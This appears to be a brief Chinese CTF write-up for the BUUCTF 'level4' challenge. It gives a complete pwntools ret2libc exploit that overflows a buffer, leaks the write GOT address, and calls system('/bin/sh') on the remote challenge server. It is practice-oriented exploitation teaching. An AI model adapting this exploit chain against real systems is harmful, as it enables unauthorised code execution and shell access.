本文最后更新于228 天前,其中的信息可能已经过时,如有错误请发送邮件到big_fw@foxmail.com
1.分析
checksec:

就不考虑shellcoode了,咱直接来ret2lic,这个题也不复杂,挺简单的,开造!
就利用write函数,同样的有三个参数(去看函数原型)
(1,write_got,4)就这样带吧
2.实操
from pwn import *
context.log_level="debug"
p=remote("node5.buuoj.cn",27528)
elf=ELF("./level4")
libc=ELF("./libc-2.23.so")
func=0x804844B# vulnerable_function
write_plt=elf.plt['write']
write_got=elf.got['write']
payload=b'a'*(0x88+4)+p32(write_plt)+p32(func)+p32(1)+p32(write_got)+p32(4)
p.sendline(payload)
write=u32(p.recv(4))
print(hex(write))
base=write-libc.sym['write']
sys=base+libc.sym['system']
binsh=base+next(libc.search(b'/bin/sh'))
payload=b'a'*(0x88+4)+p32(sys)+p32(0)+p32(binsh)
p.sendline(payload)
p.interactive()
就到这儿吧











